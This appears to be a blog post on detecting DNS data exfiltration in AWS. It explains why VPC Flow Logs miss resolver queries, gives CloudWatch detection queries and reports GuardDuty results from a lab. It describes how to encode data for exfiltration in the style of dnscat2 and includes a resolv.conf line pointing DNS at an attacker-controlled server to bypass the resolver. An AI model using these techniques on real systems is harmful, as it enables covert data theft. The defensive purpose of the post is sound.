


At AWS Community GameDay 2026, one of the challenges dropped us into an active incident: a DNS data exfiltration alert we needed to investigate. The natural instinct was to go to VPC Flow Logs — that’s where network traffic lives, right? As it turns out, the answer is not as straightforward as you might think.
It sparked one of the best post-event discussions I’ve had with colleagues. What exactly can you see? What can’t you see? And which AWS-native tools actually help? I’m also currently preparing for the AWS Advanced Networking Specialty exam renewal, so the DNS internals here were doubly interesting to work through.
This post is my attempt to answer those questions properly, with a working demo, real log output, and honest notes. I’m focusing on AWS-native tooling only — not SIEM or CNAPP solutions. Even if you use those, you still need to understand which log sources to feed them and what each one can and can’t see.
DNS Data Exfiltration
DNS is the one protocol you can’t turn off if you want to use dynamic domain names. Modern services, APIs, CDNs, and cloud endpoints rely on DNS for load balancing, failover, and service discovery. Also, certificates and TLS validation often depend on domain names.
DNS exfiltration has recognizable patterns. Attackers often encode data in subdomain names, creating queries such as <encoded-data>.attacker-domain.com. TXT record responses may serve as covert channels, transmitting commands or larger data chunks. High volumes of unique subdomain requests to one domain, excessively long names, or high-entropy strings are also strong signals of encoded data in queries.
MITRE ATT&CK Classification
MITRE ATT&CK frameworks classify DNS Data Exfiltration under T1048 Exfiltration Over Alternative Protocol. Supporting techniques being potentially:
- T1071.004 — Application Layer Protocol: DNS — Using DNS as a command and control channel, often a prerequisite for DNS exfiltration. Data is encoded in DNS queries (subdomains) or responses (TXT, CNAME, MX records)
- T1132.001 — Data Encoding: Standard Encoding — Base64/hex encoding data before embedding it in DNS queries
- T1132.002 — Data Encoding: Non-Standard Encoding — Custom encoding schemes to obfuscate exfiltrated data in DNS
- T1568.002 — Dynamic Resolution: Domain Generation Algorithms — Generating domains dynamically to receive exfiltrated data
- T1048.001 — Exfiltration Over Alternative Protocol: Exfiltration Over Symmetric Encrypted Non-C2 Protocol — When DNS-over-HTTPS (DoH) or DNS-over-TLS (DoT) is used for exfiltration
- T1030 — Data Transfer Size Limits — DNS exfiltration inherently uses small chunks (max ~253 bytes per query), so attackers break data into small pieces
- T1560 — Archive Collected Data — Compressing/encrypting data before encoding it into DNS queries
Encoding Data for DNS Exfiltration
DNS labels (the parts between dots) have strict constraints: max 63 bytes per label, max 253 bytes total, and only alphanumeric characters plus hyphens are reliably supported. This limits the encoding choices for hiding data in subdomain queries.
| Encoding | Characters | Efficiency | Padding | DNS-safe |
|---|---|---|---|---|
| Hex | 0-9, a-f |
50% (1 byte → 2 chars) | None | Yes |
| Base32 | A-Z, 2-7 |
62.5% (5 bytes → 8 chars) | Requires = |
No (= invalid) |
| Base64 | A-Z, a-z, 0-9, +, / |
75% (3 bytes → 4 chars) | Requires = |
No (+, /, = invalid) |
While base32 and base64 are more space-efficient, they require padding characters (=) that are invalid in DNS labels. Workarounds like replacing = with - introduce fragility — the receiver must reconstruct the padding correctly, and any mismatch silently corrupts the decoded data.
Hex encoding is what established tools like dnscat2 use. It trades ~20% less data per query to address zero-padding issues: every byte maps to exactly 2 hex characters, with no special handling required.
For this demo, we use hex encoding following the dnscat2 approach.
The Out-of-Order Problem
There’s a practical challenge that isn’t obvious until you try it: DNS queries arrive out of order. When your VPC DNS resolver forwards queries externally, AWS Route 53 uses multiple recursive resolvers in parallel (I observed IPs like 3.65.128.107, 18.196.161.198, 3.123.44.8, 3.64.1.106 in eu-central-1). Each resolver independently queries the authoritative nameserver, and there’s no guarantee they arrive in the order they were sent.
This is why real exfiltration tools like dnscat2 include a sequence number header in each DNS packet. The dnscat2 protocol prepends metadata (session ID, sequence number, acknowledgment) to every query, allowing the receiver to reassemble data in the correct order regardless of arrival sequence.
For detection purposes, this out-of-order behavior is actually helpful — it means even a “simple” DNS exfiltration attempt requires protocol-level complexity, and the resulting queries look even more anomalous: high-entropy labels, rapid bursts of unique subdomains, and the same domain queried dozens of times within seconds.
Why VPC Flow Logs Can’t See DNS Exfiltration
This is the key blind spot: if an EC2 instance uses the AWS default VPC DNS Resolver, DNS queries never appear in VPC Flow Logs. Here’s why:
- An EC2 instance sends its DNS query to
169.254.169.253(the VPC DNS resolver), which is a fixed, virtual address, not a real network IP. You might also see the VPC CIDR+2 method (e.g.,172.31.0.2), which reaches the same resolver. What you see in/etc/resolv.confdepends on AWS DHCP. 169.254.169.253is not a real IP on the network — it’s a virtual service built into the VPC networking layer, handled by the AWS hypervisor.- The query is processed internally within the hypervisor/network fabric, before it ever reaches the instance’s Elastic Network Interface (ENI).
- The VPC resolver then forwards the query to Route 53’s recursive resolvers, but this happens outside your VPC — it’s AWS infrastructure talking to AWS infrastructure.
- VPC Flow Logs only capture traffic that traverses an ENI — regardless of whether logs are configured at the VPC, subnet, or ENI level. Since the DNS query to
169.254.169.253is intercepted by the hypervisor before it ever reaches the ENI, it’s never logged as a network flow.
This means that even if an instance sends thousands of DNS queries to exfiltrate data, VPC Flow Logs will show nothing. The attacker’s domain name and IP address are completely invisible.
This is fundamentally different from, say, an instance sending DNS queries directly to 8.8.8.8:53 — that would appear in flow logs because it traverses the ENI as a real UDP packet.
AWS says so explicitly. The VPC Flow Logs limitations page lists “traffic generated by instances when they contact the Amazon DNS server” as a traffic type that is not captured — regardless of log scope. The Amazon DNS concepts page confirms why: DNS queries to the VPC resolver “are not visible on the network."
What if the attacker bypasses the VPC resolver?
There is a variant of this attack that reverses visibility entirely. An attacker with access to the EC2 instance can reconfigure /etc/resolv.conf to point directly to their own DNS server:
nameserver 203.0.113.42 # attacker-controlled DNS server
Now every DNS query goes directly to the attacker’s IP on port 53 — not through the VPC resolver at all. This changes which log sources can see it:
| Log source | Normal VPC DNS | Direct-IP DNS |
|---|---|---|
| VPC Flow Logs | ✗ Never — intercepted by hypervisor | ✓ Yes — traverses the ENI |
| Resolver Query Logs | ✓ Yes — VPC resolver sees it | ✗ No — VPC resolver bypassed |
| DNS Firewall | ✓ Blocks if domain is listed | ✗ No — VPC resolver bypassed |
| GuardDuty | ✓ DnsQueryLogs finding | ✓ Possibly — unusual outbound UDP |
The good news: because normal DNS to the VPC resolver never appears in VPC Flow Logs, any UDP/53 traffic that does appear in Flow Logs is anomalous by definition. You don’t need to know the attacker’s IP — any destination is suspicious.
This CloudWatch Logs Insights query detects it:
fields @timestamp, srcAddr, dstAddr, dstPort, bytes
| filter dstPort = 53
| stats count(), sum(bytes) as totalBytes by srcAddr, dstAddr
| sort count desc
If this query returns any results, something in your VPC is sending DNS traffic that bypasses the resolver. Pair this with Resolver Query Logs monitoring: if an instance goes quiet in the resolver logs while generating UDP/53 in Flow Logs, that combination is a strong signal of deliberate resolver bypass.
This is exactly why Route 53 Resolver Query Logs exist as a separate service. They capture what the VPC resolver sees internally, filling the DNS blind spot that flow logs have. Without Resolver Query Logs enabled, DNS exfiltration is effectively invisible to network monitoring.
To illustrate this limitation, I queried VPC Flow Logs for all outbound traffic from the victim instance (172.31.23.151) during the 10-minute window when 218 DNS exfiltration queries were sent:
fields @timestamp, srcAddr, dstAddr, srcPort, dstPort, protocol, action, bytes
| filter srcAddr = "172.31.23.151"
| sort @timestamp asc
The logs are working — they captured HTTPS and NTP traffic from the instance:
@timestamp            srcAddr         dstAddr           srcPort  dstPort  protocol  action  bytes
2026-04-13 09:15:02   172.31.23.151   3.78.205.14       37138    443      TCP       ACCEPT  4743
2026-04-13 09:15:02   172.31.23.151   35.176.149.124    57620    123      UDP       ACCEPT  76
But filtering specifically for DNS traffic returns nothing:
fields @timestamp, srcAddr, dstAddr, srcPort, dstPort, protocol
| filter srcAddr = "172.31.23.151" and dstPort = 53
| sort @timestamp asc
recordsMatched: 0
recordsScanned: 471
471 flow log records exist for that window. Zero is DNS. The 218 exfiltration queries are completely absent.
One broader note on network visibility: VPC Flow Logs only record connection metadata — source, destination, port, and bytes. They never capture the actual packet payload. For protocols where the payload carries the evidence — unencrypted internal HTTP, database traffic, ICMP tunneling, or custom UDP channels — VPC Traffic Mirroring fills that gap by mirroring raw packets from ENIs to a capture target for full payload analysis.
Related AWS Services
- Amazon GuardDuty — Threat detection that automatically monitors DNS query logs. Detects DNS exfiltration patterns (
Trojan:EC2/DNSDataExfiltration) and identifies the source instance and domain. The alarm bell — but doesn’t show the full picture or block the attack. - Amazon VPC: Flow Logs — Captures IP traffic flow information on ENIs. Cannot see DNS exfiltration because DNS queries to the VPC resolver (
169.254.169.253) are handled by the hypervisor and never traverse the ENI. - Amazon Route 53: Resolver Query Logs — Logs every DNS query made by resources in the VPC, including the full domain name, source instance ID, and response. The critical log source for DNS exfiltration visibility.
- Amazon Route 53: DNS Firewall — Filters and blocks outbound DNS traffic based on domain lists. The prevention layer — can block queries to known malicious or suspicious domains.
The Lab Architecture

DNS Data Exfiltration Architecture
The architecture spans two AWS accounts:
- Account A (Source/Victim): EC2 instance that exfiltrates data via DNS queries.
- Account B (Attacker/Receiver): Owns a domain, runs a DNS server that logs queries.
The flow:
- EC2 in VPC uses the VPC DNS resolver (169.254.169.253 or .2 address).
- Resolver can’t answer for xqvbn4zt.click, so it queries the Route 53 public DNS.
- Route 53 sees the NS record pointing to your EC2 in Account B.
- Your EC2 receives the query — the subdomain labels contain the exfiltrated data.
- DNS is rarely blocked in VPCs, making it a common exfil vector.
The full infrastructure code and setup instructions are available in the GitHub repository.
GuardDuty Detection in Practice
To test detection behavior I ran the exfiltration three times against the same domain (xqvbn4zt.click):

GuardDuty findings list showing one finding with Count 2
| Run | Encoding | File size | Chunks | GuardDuty fired? |
|---|---|---|---|---|
| 1 | base32 | 617 bytes | ~23 | ✓ Yes — new finding created |
| 2 | hex | 617 bytes | 23 | ✗ No — silence |
| 3 | hex | 6,046 bytes | ~224 | ✓ Yes — existing finding updated |
One finding, not three
